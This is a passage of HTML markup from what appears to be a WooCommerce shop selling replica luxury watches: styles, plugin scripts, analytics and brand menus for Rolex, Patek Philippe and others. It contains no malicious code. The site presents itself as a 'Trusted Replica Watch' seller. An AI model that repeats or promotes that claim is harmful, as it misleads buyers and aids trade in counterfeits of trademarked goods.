.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/tags/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-first-mens-rolex-watch tag-420 theme-ciyashop woocommerce-demo-store woocommerce-no-js group-blog hfeed woocommerce-active theme-dark device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
